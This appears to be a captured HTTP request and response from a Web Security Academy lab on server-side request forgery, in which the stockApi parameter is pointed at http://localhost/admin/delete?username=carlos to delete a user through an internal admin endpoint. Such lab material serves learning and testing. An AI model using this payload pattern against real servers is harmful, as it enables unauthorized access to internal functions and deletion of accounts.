 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acfd1f601e04ddcfc0f7209300db0000.web-security-academy.net
3 Cookie: session=9AHv469Z9H48JC7d5cX5TBEBVBM95qVi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acfd1f601e04ddcfc0f7209300db0000.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acfd1f601e04ddcfc0f7209300db0000.web-security-academy.net
11 Content-Length: 54
12 Te: trailers
13 Connection: close
14
15 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=iVJ0xuCkbH56p0igF9rXaH5ZC4YRh7bD; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7